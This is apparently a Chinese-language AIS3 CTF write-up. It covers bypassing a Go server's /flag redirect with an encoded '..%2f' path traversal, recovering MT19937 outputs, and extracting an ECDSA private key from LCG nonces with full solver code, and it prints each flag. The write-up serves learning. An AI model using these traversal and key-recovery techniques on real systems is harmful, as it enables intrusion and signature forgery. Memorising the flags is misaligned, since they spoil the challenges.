
A_simple_snake_game 在 SnakeGame::Screen::drawText 若遊戲分數大於 11451419,生命大於 19810 就會印出 flag。
x86dbg 進到這段 code 就能看到 flag。
AIS3{CH3aT_Eng1n3?_Ofcau53_I_bo_1T_by_hAnD}
這麼臭的數字有必要嗎

Web Tomorin db 網頁在路徑是 /flag 時會跳轉。
1 2 3 4 5 6 7 8 9 10 11 package mainimport "net/http" func main () http.Handle("/" , http.FileServer(http.Dir("/app/Tomorin" ))) http.HandleFunc("/flag" , func (w http.ResponseWriter, r *http.Request) http.Redirect(w, r, "https://youtu.be/lQuWN0biOBU?si=SijTXQCn9V3j4Rl6" , http.StatusFound) }) http.ListenAndServe(":30000" , nil ) }
隨便亂試就有 flag 了,好像不是預期解 XD
http://chals1.ais3.org:30000/Tomorin/..%2fflag AIS3{G01ang_H2v3_a_c0O1_way!!!_Us3ing_C0NN3ct_M3Th07_L0l@T0m0r1n_1s_cute_D0_yo7_L0ve_t0MoRIN?}

Misc Welcome
flag 不可直接複製,因為背後有用 css 改過順序,直接手打就可以了。
AIS3{Welcome_And_Enjoy_The_CTF_!}
Ramen CTF 題目要找出拉麵店名及品項,圖片右邊有發票可以掃。
掃出來就是答案。
AIS3{樂山溫泉拉麵:蝦拉麵}


AIS3 Tiny Server - Web / Misc 題目程式似乎直接拿 path 當作路徑顯示資料夾,可看到 flag 檔案名稱。
http://chals1.ais3.org:20805// AIS3{tInY_we8_seRvER_W1TH_fILe_8R0Ws1nG_AS_@_FeATur3}
Crypto Stream 題目使用 getrandbits 加密 flag,getrandbits 背後使用 mt19937 算法,若有足夠資料,可預測下一個給出的亂數。
1 2 3 4 5 6 7 8 9 10 11 12 from random import getrandbitsimport osfrom hashlib import sha512from flag import flagdef hexor (a: bytes , b: int ): return hex (int .from_bytes(a)^b**2 ) for i in range (80 ): print (hexor(sha512(os.urandom(True )).digest(), getrandbits(256 ))) print (hexor(flag, getrandbits(256 )))
查看 for 迴圈,os.urandom(True) 只給出 1 byte 的亂數,可以枚舉。hexor 輸出的每個數字,枚舉 sha512(os.urandom(True)) 的值,若 xor 後的數字是完全平方數,便可假設它是 getrandbits 得到的數字。
將資料放入任意一個 mt19937 預測工具,即可推算 getrandbits 而拿到 flag。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 data = [0xc900d26d54a60819abf46f3380bdc0d4b29d16bfde908e824f67ddc9d1f945a9e252deaf60dc7336c7efd5f7e11e943bdb9d8484254e3e4bf228e676e692ab97 , 0xde3b466a251b242d8aa7a3d9e1b7a3aeeb448046c3e4031a450b9696b24c727a501b85705da2e6d6f2c86595dea48ef7cafb90210710d7cab7f1b02a64a901d4 , ...]flag_cipher = 0x1a95888d32cd61925d40815f139aeb35d39d8e33f7e477bd020b88d3ca4adee68de5a0dee2922628da3f834c9ada0fa283e693f1deb61e888423fd64d5c3694 from hashlib import sha512import mathfrom extend_mt19937_predictor import ExtendMT19937Predictorfrom Crypto.Util.number import long_to_bytespredictor = ExtendMT19937Predictor() def hexor (a: bytes , b: int ): return hex (int .from_bytes(a)^b**2 ) for d in data: found = False for i in range (256 ): num = int .from_bytes(sha512(bytes ([i])).digest()) ^ d root = math.isqrt(num) if root * root == num: predictor.setrandbits(root, 256 ) found = True break if not found: print (f"Failed to find a square for {d} " ) continue result = flag_cipher ^ predictor.predict_getrandbits(256 ) ** 2 print (long_to_bytes(result))
AIS3{no_more_junks...plz}
SlowECDSA 在開始之前先了解 ECDSA 的簽名過程,以下參數會先設定好:
G: 橢圓曲線上的 generator point
n: G 的 order
d: 隨機選的私鑰 $d\in[1,n−1]$
Q = dG: 公鑰
簽章過程:
將訊息 hash 成 h
產生隨機數 $k\in[1,n-1]$
計算 $R=kG$,取 $r=R_x\mod n$
計算 $s=k^{-1}(h+rd)\mod n$
簽章結果就是 (r, s)
最重要的就是 $s=k^{-1}(h+rd)\mod n$,s, h 皆已知。若 k 是已知的,就能推出 d。
儘管我們不知道 k 是多少,但題目中 k 是用 LCG 產生的。
1 2 3 4 5 6 7 def sign (msg: bytes ): h = int .from_bytes(hashlib.sha1(msg).digest(), 'big' ) % order k = lcg.next () R = k * curve.generator r = R.x() % order s = (pow (k, -1 , order) * (h + r * sk.privkey.secret_multiplier)) % order return r, s
假設第一次 sign 用的 $k$ 為 $k_1$,第二次是 $k_2$,則 $k_2=a\times k_1+c$,我們可以用這種關係推出 $d$。
推出 $d$:

我懶得寫 pwntools,所以直接輸入題目的 $r_1$, $s_1$, $r_2$, $s_2$,然後給出簽名過的 r, s,拿到 flag。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 import hashlib, osfrom ecdsa import SigningKey, VerifyingKey, NIST192pfrom ecdsa.util import number_to_string, string_to_numberfrom Crypto.Util.number import getRandomRange, inverseclass LCG : def __init__ (self, seed, a, c, m ): self.state = seed self.a = a self.c = c self.m = m def next (self ): self.state = (self.a * self.state + self.c) % self.m return self.state curve = NIST192p sk = SigningKey.generate(curve=curve) vk = sk.verifying_key order = sk.curve.generator.order() lcg = LCG(seed=int .from_bytes(os.urandom(24 ), 'big' ), a=1103515245 , c=12345 , m=order) n = order a=1103515245 c=12345 def sign (msg: bytes , d=None ): h = int .from_bytes(hashlib.sha1(msg).digest(), 'big' ) % order k = lcg.next () R = k * curve.generator r = R.x() % order if d == None : d = sk.privkey.secret_multiplier s = (pow (k, -1 , order) * (h + r * d)) % order return r, s def verify (msg: str , r: int , s: int ): h = int .from_bytes(hashlib.sha1(msg.encode()).digest(), 'big' ) % order try : sig = number_to_string(r, order) + number_to_string(s, order) return vk.verify_digest(sig, hashlib.sha1(msg.encode()).digest()) except : return False example_msg = b"example_msg" r1 = int (input ("Enter r1: " ), 16 ) s1 = int (input ("Enter s1: " ), 16 ) r2 = int (input ("Enter r2: " ), 16 ) s2 = int (input ("Enter s2: " ), 16 ) h = int .from_bytes(hashlib.sha1(example_msg).digest(), 'big' ) % order d = (a*h*s2 + c*s1*s2 - h*s1 % n) % n * inverse((r2*s1 - a*r1*s2 % n) % n, n) % n print (f"d: {hex (d)} " )r, s = sign(b'give_me_flag' , d) sign(b'give_me_flag' , d) print ("message: give_me_flag" )print (f"r: {hex (r)} " )print (f"s: {hex (s)} " )
AIS3{Aff1n3_nounc3s_c@N_bE_broke_ezily...}